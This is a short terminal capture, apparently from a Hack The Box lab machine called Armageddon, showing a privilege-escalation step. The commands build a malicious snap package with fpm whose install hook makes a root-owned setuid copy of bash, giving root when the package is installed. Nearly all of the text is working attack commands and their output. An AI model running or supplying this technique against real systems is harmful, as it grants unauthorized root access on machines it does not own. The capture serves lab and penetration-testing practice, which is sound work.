 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Armageddon]
└─# COMMAND="chown root:root /home/brucetherealadmin/bash;chmod 4755 /home/brucetherealadmin/bash"
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}